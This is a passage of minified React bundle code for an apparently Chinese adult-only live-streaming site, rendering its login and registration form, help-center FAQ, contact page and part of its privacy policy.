text-xl",children:"星"})}),l.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-purple-400 to-pink-400 bg-clip-text text-transparent",children:"星夜直播"})]})}),l.jsxs("div",{className:"bg-gray-800/50 backdrop-blur-sm rounded-2xl p-8 border border-gray-700",children:[l.jsxs("div",{className:"text-center mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-2",children:e?"欢迎回来":"加入我们"}),l.jsx("p",{className:"text-gray-400",children:e?"登录您的账户开始观看":"创建账户享受更多精彩"})]}),l.jsxs("form",{onSubmit:o,className:"space-y-4",children:[!e&&l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(va,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:"text",name:"username",value:s.username,onChange:a,placeholder:"用户名",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!e})]}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(Hl,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:"email",name:"email",value:s.email,onChange:a,placeholder:"邮箱地址",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!0})]}),!e&&l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(Wl,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:"tel",name:"phone",value:s.phone,onChange:a,placeholder:"手机号码",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors"})]}),l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(yi,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:n?"text":"password",name:"password",value:s.password,onChange:a,placeholder:"密码",className:"w-full pl-10 pr-12 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!0}),l.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute inset-y-0 right-0 pr-3 flex items-center text-gray-400 hover:text-white transition-colors",children:n?l.jsx(im,{className:"w-5 h-5"}):l.jsx(wt,{className:"w-5 h-5"})})]}),!e&&l.jsxs("div",{className:"relative",children:[l.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:l.jsx(yi,{className:"w-5 h-5 text-gray-400"})}),l.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:s.confirmPassword,onChange:a,placeholder:"确认密码",className:"w-full pl-10 pr-4 py-3 bg-gray-700/50 border border-gray-600 rounded-lg text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 transition-colors",required:!e})]}),e&&l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("label",{className:"flex items-center",children:[l.jsx("input",{type:"checkbox",className:"w-4 h-4 text-purple-500 bg-gray-700 border-gray-600 rounded focus:ring-purple-500 focus:ring-2"}),l.jsx("span",{className:"ml-2 text-sm text-gray-300",children:"记住我"})]}),l.jsx("a",{href:"#",className:"text-sm text-purple-400 hover:text-purple-300 transition-colors",children:"忘记密码？"})]}),!e&&l.jsxs("div",{className:"flex items-start",children:[l.jsx("input",{type:"checkbox",name:"agreeTerms",checked:s.agreeTerms,onChange:a,className:"w-4 h-4 text-purple-500 bg-gray-700 border-gray-600 rounded focus:ring-purple-500 focus:ring-2 mt-1",required:!e}),l.jsxs("label",{className:"ml-2 text-sm text-gray-300",children:["我已阅读并同意",l.jsx("a",{href:"#",className:"text-purple-400 hover:text-purple-300 transition-colors mx-1",children:"服务条款"}),"和",l.jsx("a",{href:"#",className:"text-purple-400 hover:text-purple-300 transition-colors ml-1",children:"隐私政策"})]})]}),l.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),l.jsxs("div",{className:"my-6 flex items-center",children:[l.jsx("div",{className:"flex-1 border-t border-gray-600"}),l.jsx("span",{className:"px-4 text-gray-400 text-sm",children:"或"}),l.jsx("div",{className:"flex-1 border-t border-gray-600"})]}),l.jsxs("div",{className:"space-y-3",children:[l.jsx("button",{className:"w-full bg-blue-600 hover:bg-blue-700 text-white py-3 rounded-lg font-semibold transition-colors flex items-center justify-center space-x-2",children:l.jsx("span",{children:"使用 Google 继续"})}),l.jsx("button",{className:"w-full bg-gray-700 hover:bg-gray-600 text-white py-3 rounded-lg font-semibold transition-colors flex items-center justify-center space-x-2",children:l.jsx("span",{children:"使用 Apple 继续"})})]}),l.jsxs("div",{className:"text-center mt-6",children:[l.jsx("span",{className:"text-gray-400",children:e?"还没有账户？":"已有账户？"}),l.jsx("button",{onClick:c,className:"ml-2 text-purple-400 hover:text-purple-300 font-semibold transition-colors",children:e?"立即注册":"立即登录"})]}),l.jsx("div",{className:"text-center mt-4",children:l.jsx("p",{className:"text-xs text-gray-500",children:"本网站仅限18岁以上用户访问"})})]}),l.jsxs("div",{className:"text-center mt-6 space-x-4 text-sm",children:[l.jsx(I,{to:"/",className:"text-gray-400 hover:text-white transition-colors",children:"返回首页"}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors",children:"帮助中心"}),l.jsx("a",{href:"#",className:"text-gray-400 hover:text-white transition-colors",children:"联系我们"})]})]})})},Fm=()=>{const[e,t]=v.useState(""),[n,r]=v.useState(null),s=[{title:"账户相关",icon:"👤",questions:[{question:"如何注册账户？",answer:'点击页面右上角的"登录"按钮，然后选择"立即注册"。填写您的邮箱、用户名和密码即可完成注册。注册后请验证您的邮箱地址。'},{question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码？"链接，输入您的注册邮箱，我们会发送重置密码的链接到您的邮箱。请按照邮件中的指示重置密码。'},{question:"如何修改个人信息？",answer:'登录后点击右上角的用户头像，选择"个人设置"，在这里您可以修改用户名、头像、个人简介等信息。'},{question:"如何删除账户？",answer:"如果您确实需要删除账户，请联系我们的客服团队。请注意，删除账户后所有数据将无法恢复。"}]},{title:"观看直播",icon:"📺",questions:[{question:"如何观看直播？",answer:"浏览首页或分类页面，点击任意直播间即可开始观看。无需注册即可观看，但注册用户可以享受更多互动功能。"},{question:"直播卡顿怎么办？",answer:"请检查您的网络连接，尝试刷新页面或切换到较低的画质。如果问题持续存在，请联系技术支持。"},{question:"如何调整画质？",answer:"在播放器右下角点击设置按钮，选择适合您网络状况的画质选项：480p、720p、1080p或4K。"},{question:"可以在手机上观看吗？",answer:"是的，我们的网站完全支持移动设备。您可以在手机或平板电脑的浏览器中正常观看直播。"}]},{title:"互动功能",icon:"💬",questions:[{question:"如何发送聊天消息？",answer:"在直播间右侧的聊天框中输入消息，按回车键发送。请遵守社区规则，文明聊天。"},{question:"如何送礼物？",answer:"点击直播间的礼物按钮，选择您想要赠送的礼物，确认后即可送出。送礼物需要消耗金币。"},{question:"如何关注主播？",answer:'在主播的详情页面或直播间点击"关注"按钮。关注后您可以收到主播开播的通知。'},{question:"如何举报不当内容？",answer:"如果发现违规内容，请点击举报按钮并选择举报原因。我们会及时处理您的举报。"}]},{title:"充值付费",icon:"💰",questions:[{question:"如何充值金币？",answer:'登录后点击"充值"按钮，选择充值金额和支付方式。我们支持支付宝、微信支付、银行卡等多种支付方式。'},{question:"VIP会员有什么特权？",answer:"VIP会员可以享受高清画质、专属客服、无广告观看、专属礼物、优先客服等特权服务。"},{question:"如何申请退款？",answer:"如果您对充值服务不满意，可以在充值后7天内联系客服申请退款。退款将在3-5个工作日内处理。"},{question:"金币可以提现吗？",answer:"金币是平台内的虚拟货币，主要用于购买礼物和VIP服务，不支持提现。"}]},{title:"技术支持",icon:"🔧",questions:[{question:"支持哪些浏览器？",answer:"我们支持Chrome、Firefox、Safari、Edge等主流浏览器的最新版本。建议使用Chrome浏览器以获得最佳体验。"},{question:"为什么无法播放视频？",answer:"请确保您的浏览器支持HTML5视频播放，并检查是否安装了广告拦截插件。如果问题持续，请尝试清除浏览器缓存。"},{question:"如何清除浏览器缓存？",answer:'在Chrome中按Ctrl+Shift+Delete，选择"缓存的图片和文件"，点击"清除数据"。其他浏览器操作类似。'},{question:"网站打不开怎么办？",answer:"请检查网络连接，尝试刷新页面或使用其他网络。如果问题持续存在，可能是服务器维护，请稍后再试。"}]}],i=[{icon:l.jsx(Vt,{className:"w-6 h-6"}),title:"在线客服",description:"7×24小时在线服务",action:"立即咨询",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(Wl,{className:"w-6 h-6"}),title:"客服热线",description:"400-888-8888",action:"拨打电话",color:"from-green-500 to-emerald-500"},{icon:l.jsx(Hl,{className:"w-6 h-6"}),title:"邮件支持",description:"support@starnight.com",action:"发送邮件",color:"from-purple-500 to-pink-500"}],a=s.map(o=>({...o,questions:o.questions.filter(c=>e===""||c.question.toLowerCase().includes(e.toLowerCase())||c.answer.toLowerCase().includes(e.toLowerCase()))})).filter(o=>o.questions.length>0);return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-4xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"帮助中心"}),l.jsx("p",{className:"text-gray-400 text-lg",children:"我们随时为您提供帮助，解答您的疑问"})]}),l.jsx("div",{className:"mb-12",children:l.jsxs("div",{className:"relative max-w-2xl mx-auto",children:[l.jsx("input",{type:"text",value:e,onChange:o=>t(o.target.value),placeholder:"搜索问题或关键词...",className:"w-full bg-gray-800 border border-gray-700 rounded-full px-6 py-4 pl-12 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500"}),l.jsx(vi,{className:"absolute left-4 top-4 w-5 h-5 text-gray-400"})]})}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-12",children:i.map((o,c)=>l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 text-center hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:[l.jsx("div",{className:`bg-gradient-to-r ${o.color} w-12 h-12 rounded-full flex items-center justify-center mx-auto mb-4 text-white`,children:o.icon}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:o.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-4",children:o.description}),l.jsx("button",{className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-4 py-2 rounded-full hover:from-purple-600 hover:to-pink-600 transition-all duration-200 text-sm",children:o.action})]},c))}),l.jsx("div",{className:"space-y-8",children:a.map((o,c)=>l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-6",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("span",{className:"text-2xl mr-3",children:o.icon}),l.jsx("h2",{className:"text-2xl font-bold text-white",children:o.title})]}),l.jsx("div",{className:"space-y-4",children:o.questions.map((d,h)=>{const m=c*100+h,x=n===m;return l.jsxs("div",{className:"bg-gray-800/50 rounded-lg overflow-hidden",children:[l.jsxs("button",{onClick:()=>r(x?null:m),className:"w-full p-4 text-left flex items-center justify-between hover:bg-gray-800/70 transition-colors",children:[l.jsx("span",{className:"text-white font-medium",children:d.question}),x?l.jsx(rm,{className:"w-5 h-5 text-gray-400"}):l.jsx(lm,{className:"w-5 h-5 text-gray-400"})]}),x&&l.jsx("div",{className:"px-4 pb-4",children:l.jsx("div",{className:"border-t border-gray-700 pt-4",children:l.jsx("p",{className:"text-gray-300 leading-relaxed",children:d.answer})})})]},h)})})]},c))}),e&&a.length===0&&l.jsxs("div",{className:"text-center py-12",children:[l.jsx("div",{className:"text-6xl mb-4",children:"🔍"}),l.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"未找到相关问题"}),l.jsx("p",{className:"text-gray-400 mb-6",children:"尝试使用其他关键词搜索，或联系我们的客服团队"}),l.jsx("button",{onClick:()=>t(""),className:"bg-purple-500 text-white px-6 py-2 rounded-full hover:bg-purple-600 transition-colors",children:"清除搜索"})]}),l.jsxs("div",{className:"mt-12 bg-gray-800/30 rounded-lg p-6 text-center",children:[l.jsxs("div",{className:"flex items-center justify-center mb-4",children:[l.jsx(jt,{className:"w-6 h-6 text-purple-400 mr-2"}),l.jsx("h3",{className:"text-xl font-semibold text-white",children:"服务时间"})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 text-gray-300",children:[l.jsxs("div",{children:[l.jsx("p",{className:"font-medium",children:"在线客服"}),l.jsx("p",{className:"text-sm",children:"7×24小时全天候服务"})]}),l.jsxs("div",{children:[l.jsx("p",{className:"font-medium",children:"电话客服"}),l.jsx("p",{className:"text-sm",children:"周一至周日 9:00-21:00"})]})]})]})]})})},Um=()=>{const[e,t]=v.useState({name:"",email:"",subject:"",category:"",message:""}),n=o=>{const{name:c,value:d}=o.target;t(h=>({...h,[c]:d}))},r=o=>{o.preventDefault(),console.log("Contact form submitted:",e),alert("感谢您的反馈！我们会尽快回复您。"),t({name:"",email:"",subject:"",category:"",message:""})},s=[{icon:l.jsx(Hl,{className:"w-6 h-6"}),title:"邮箱地址",content:"support@starnight.com",description:"我们会在24小时内回复您的邮件",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(Wl,{className:"w-6 h-6"}),title:"客服热线",content:"400-888-8888",description:"周一至周日 9:00-21:00",color:"from-green-500 to-emerald-500"},{icon:l.jsx(xd,{className:"w-6 h-6"}),title:"公司地址",content:"上海市浦东新区陆家嘴金融中心",description:"欢迎预约参观我们的办公室",color:"from-purple-500 to-pink-500"},{icon:l.jsx(jt,{className:"w-6 h-6"}),title:"服务时间",content:"7×24小时在线服务",description:"我们随时为您提供帮助",color:"from-orange-500 to-red-500"}],i=[{value:"technical",label:"技术支持"},{value:"billing",label:"账单问题"},{value:"account",label:"账户相关"},{value:"content",label:"内容举报"},{value:"partnership",label:"商务合作"},{value:"other",label:"其他问题"}],a=[{icon:l.jsx(Vt,{className:"w-8 h-8"}),title:"在线客服",description:"立即与客服人员对话",action:"开始聊天",color:"from-blue-500 to-cyan-500"},{icon:l.jsx(pd,{className:"w-8 h-8"}),title:"帮助文档",description:"查看常见问题解答",action:"查看帮助",color:"from-purple-500 to-pink-500"},{icon:l.jsx(va,{className:"w-8 h-8"}),title:"用户社区",description:"与其他用户交流经验",action:"加入社区",color:"from-green-500 to-emerald-500"}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-6xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"联系我们"}),l.jsx("p",{className:"text-gray-400 text-lg max-w-2xl mx-auto",children:"我们重视每一位用户的意见和建议，如果您有任何问题或需要帮助，请随时联系我们"})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6 mb-12",children:s.map((o,c)=>l.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-6 text-center hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:[l.jsx("div",{className:`bg-gradient-to-r ${o.color} w-12 h-12 rounded-full flex items-center justify-center mx-auto mb-4 text-white`,children:o.icon}),l.jsx("h3",{className:"text-white font-semibold mb-2",children:o.title}),l.jsx("p",{className:"text-purple-400 font-medium mb-2",children:o.content}),l.jsx("p",{className:"text-gray-400 text-sm",children:o.description})]},c))}),l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"发送消息"}),l.jsxs("form",{onSubmit:r,className:"space-y-6",children:[l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"姓名 *"}),l.jsx("input",{type:"text",name:"name",value:e.name,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",placeholder:"请输入您的姓名"})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"邮箱 *"}),l.jsx("input",{type:"email",name:"email",value:e.email,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",placeholder:"请输入您的邮箱"})]})]}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"问题类型 *"}),l.jsxs("select",{name:"category",value:e.category,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",children:[l.jsx("option",{value:"",children:"请选择问题类型"}),i.map(o=>l.jsx("option",{value:o.value,children:o.label},o.value))]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"主题 *"}),l.jsx("input",{type:"text",name:"subject",value:e.subject,onChange:n,required:!0,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500",placeholder:"请简要描述问题"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-white font-medium mb-2",children:"详细描述 *"}),l.jsx("textarea",{name:"message",value:e.message,onChange:n,required:!0,rows:6,className:"w-full bg-gray-700/50 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 focus:ring-1 focus:ring-purple-500 resize-none",placeholder:"请详细描述您遇到的问题或需要的帮助..."})]}),l.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all duration-200 flex items-center justify-center space-x-2",children:[l.jsx(ym,{className:"w-5 h-5"}),l.jsx("span",{children:"发送消息"})]})]})]}),l.jsxs("div",{className:"space-y-8",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"快速操作"}),l.jsx("div",{className:"space-y-4",children:a.map((o,c)=>l.jsx("div",{className:"bg-gray-800/50 rounded-lg p-4 hover:bg-gray-800/70 transition-colors border border-gray-700/50 hover:border-purple-500/50",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:`bg-gradient-to-r ${o.color} w-12 h-12 rounded-full flex items-center justify-center text-white flex-shrink-0`,children:o.icon}),l.jsxs("div",{className:"flex-1",children:[l.jsx("h3",{className:"text-white font-semibold mb-1",children:o.title}),l.jsx("p",{className:"text-gray-400 text-sm mb-2",children:o.description}),l.jsxs("button",{className:"text-purple-400 hover:text-purple-300 text-sm font-medium transition-colors",children:[o.action," →"]})]})]})},c))})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"响应时间"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"在线客服"}),l.jsx("span",{className:"text-green-400 font-semibold",children:"即时响应"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"邮件支持"}),l.jsx("span",{className:"text-blue-400 font-semibold",children:"24小时内"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"电话客服"}),l.jsx("span",{className:"text-purple-400 font-semibold",children:"工作时间内"})]}),l.jsxs("div",{className:"flex justify-between items-center",children:[l.jsx("span",{className:"text-gray-300",children:"技术问题"}),l.jsx("span",{className:"text-orange-400 font-semibold",children:"48小时内"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"办公时间"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-300",children:"周一 - 周五"}),l.jsx("span",{className:"text-white",children:"9:00 - 18:00"})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-300",children:"周六 - 周日"}),l.jsx("span",{className:"text-white",children:"10:00 - 17:00"})]}),l.jsxs("div",{className:"flex justify-between",children:[l.jsx("span",{className:"text-gray-300",children:"在线客服"}),l.jsx("span",{className:"text-green-400",children:"24/7 全天候"})]})]})]})]})]}),l.jsx("div",{className:"mt-12 bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 border border-purple-500/20",children:l.jsxs("div",{className:"text-center",children:[l.jsx("h3",{className:"text-2xl font-bold text-white mb-4",children:"我们承诺"}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl mb-2",children:"⚡"}),l.jsx("h4",{className:"text-white font-semibold mb-2",children:"快速响应"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"我们承诺在最短时间内回复您的问题"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl mb-2",children:"🔒"}),l.jsx("h4",{className:"text-white font-semibold mb-2",children:"隐私保护"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"您的个人信息将得到严格保护"})]}),l.jsxs("div",{children:[l.jsx("div",{className:"text-3xl mb-2",children:"💯"}),l.jsx("h4",{className:"text-white font-semibold mb-2",children:"专业服务"}),l.jsx("p",{className:"text-gray-400 text-sm",children:"专业的客服团队为您提供优质服务"})]})]})]})})]})})},Vm=()=>{const e=[{icon:l.jsx(ya,{className:"w-6 h-6"}),title:"信息收集",content:["我们收集您主动提供的信息，包括注册时的用户名、邮箱地址、密码等基本信息。","我们会自动收集您使用服务时的技术信息，如IP地址、浏览器类型、设备信息、访问时间等。","我们可能收集您的使用行为数据，包括观看记录、搜索历史、互动行为等，以改善服务质量。","通过Cookie和类似技术收集的信息，用于记住您的偏好设置和登录状态。"]},{icon:l.jsx(wt,{className:"w-6 h-6"}),title:"信息使用",content:["提供、维护和改进我们的服务，包括个性化推荐和用户体验优化。","处理您的账户注册、登录验证、密码重置等账户相关服务。","发送服务通知、安全警告、技术更新等重要信息。","进行数据分析和研究，以了解用户需求和改进产品功能。","防范欺诈、滥用和其他有害活动，保护平台和用户安全。","遵守法律法规要求，配合执法部门的合法调查。"]},{icon:l.jsx(sm,{className:"w-6 h-6"}),title:"信息共享",content:["我们不会出售、租赁或以其他方式向第三方披露您的个人信息。","在获得您明确同意的情况下，我们可能与第三方共享特定信息。","为提供服务，我们可能与可信的第三方服务提供商共享必要信息。","在法律要求或为保护我们的权利、财产或安全时，我们可能披露信息。","在业务转让、合并或收购情况下，您的信息可能作为资产的一部分被转移。"]},{icon:l.jsx(yi,{className:"w-6 h-6"}),title:"信息安全",content:["我们采用行业标准的安全措施保护您的个人信息，包括加密传输和存储。","我们定期审查和更新安全措施，以应对新的安全威胁。","我们限制员工对个人信息的访问，只有需要处理相关业务的员工才能访问。","我们与第三方服务提供商签署保密协议，确保他们保护您的信息安全。","尽管我们采取了合理的安全措施，但无法保证信息传输的绝对安全。"]},{icon:l.jsx(wm,{className:"w-6 h-6"}),title:"您的权利",content:["您有权访问、更新、更正或删除您的个人信息。","您可以随时撤回对信息处理的同意，但这可能影响某些服务功能。","您有权要求我们限制或停止处理您的个人信息。","您有权获得您个人信息的副本，并要求将其转移给其他服务提供商。","您有权对我们的信息处理活动提出投诉。","您可以通过账户设置或联系我们来行使这些权利。"]},{icon:l.jsx(dd,{className:"w-6 h-6"}),title:"Cookie使用",content:["我们使用Cookie和类似技术来改善您的浏览体验。","必要Cookie：用于网站基本功能，如登录状态和安全验证。","功能Cookie：记住您的偏好设置，如语言选择和主题设置。","分析Cookie：帮助我们了解网站使用情况，改进服务质量。","您可以通过浏览器设置管理Cookie，但禁用某些Cookie可能影响网站功能。"]}];return l.jsx("div",{className:"min-h-screen py-8 px-4",children:l.jsxs("div",{className:"container mx-auto max-w-4xl",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"隐私政策"}),l.jsx("p",{className:"text-gray-400 text-lg",children:"我们重视您的隐私，本政策说明我们如何收集、使用和保护您的个人信息"}),l.jsx("div",{className:"mt-6 bg-gray-800/30 rounded-lg p-4",children:l.jsxs("p",{className:"text-gray-300 text-sm",children:[l.jsx("strong",{children:"最后更新时间："})," 2025年1月15日 |",l.jsx("strong",{className:"ml-4",children:"生效时间："})," 2025年1月15日"]})})]}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-500/10 to-pink-500/10 rounded-lg p-8 mb-12 border border-purple-500/20",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"重要提示"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:'星夜直播（以下简称"我们"）深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。 我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息：'}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"权责一致原则：明确个人信息处理目的、方式和范围，确保处理活动与处理目的直接相关"}),l.jsx("li",{children:"目的明确原则：处理个人信息应当具有明确、合理的目的"}),l.jsx("li",{children:"最小必要原则：只处理与处理目的直接相关的最少个人信息"}),l.jsx("li",{children:"公开透明原则：公开个人信息处理规则，明示处理的目的、方式和范围"}),l.jsx("li",{children:"质量保证原则：确保个人信息的质量，避免因个人信息不准确、不完整对您造成不利影响"}),l.jsx("li",{children:"安全保障原则：采用相应的技术措施和管理制度确保个人信息安全"})]})]})]}),l.jsx("div",{className:"space-y-8",children:e.map((t,n)=>l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-pink-500 w-12 h-12 rounded-full flex items-center justify-center text-white mr-4",children:t.icon}),l.jsxs("h2",{className:"text-2xl font-bold text-white",children:[n+1,". ",t.title]})]}),l.jsx("div",{className:"space-y-4",children:t.content.map((r,s)=>l.jsxs("div",{className:"flex items-start space-x-3",children:[l.jsx("div",{className:"w-2 h-2 bg-purple-400 rounded-full mt-2 flex-shrink-0"}),l.jsx("p",{className:"text-gray-300 leading-relaxed",children:r})]},s))})]},n))}),l.jsxs("div",{className:"mt-12 space-y-8",children:[l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"7. 信息保存"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们仅在为提供服务所必需的期间内保留您的个人信息："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"账户信息：在您的账户存续期间保留"}),l.jsx("li",{children:"使用记录：通常保留12个月，用于服务改进和安全分析"}),l.jsx("li",{children:"交易记录：根据相关法律法规要求保留"}),l.jsx("li",{children:"客服记录：保留2年，用于服务质量改进"})]}),l.jsx("p",{children:"当保存期限届满后，我们会删除或匿名化处理您的个人信息。"})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"8. 跨境传输"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们的服务器主要位于中国境内。在某些情况下，我们可能需要将您的信息传输到其他国家或地区："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"为了提供更好的服务体验，我们可能使用海外CDN服务"}),l.jsx("li",{children:"在获得您明确同意的情况下进行跨境传输"}),l.jsx("li",{children:"我们会确保接收方提供足够的数据保护水平"}),l.jsx("li",{children:"我们会采取适当的安全措施保护传输中的数据"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"9. 未成年人保护"}),l.jsxs("div",{className:"space-y-4 text-gray-300",children:[l.jsx("p",{children:"我们非常重视未成年人的个人信息保护："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们的服务仅面向18岁以上的成年用户"}),l.jsx("li",{children:"如果我们发现收集了未成年人的信息，会立即删除"}),l.jsx("li",{children:"如果您是未成年人的监护人，发现我们收集了您孩子的信息，请联系我们"}),l.jsx("li",{children:"我们建议未成年人在使用互联网服务时应在监护人指导下进行"})]})]})]}),l.jsxs("div",{className:"bg-gray-800/30 rounded-lg p-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"10. 政策更新"}),l.jsxs("div",{className:"space-y-4 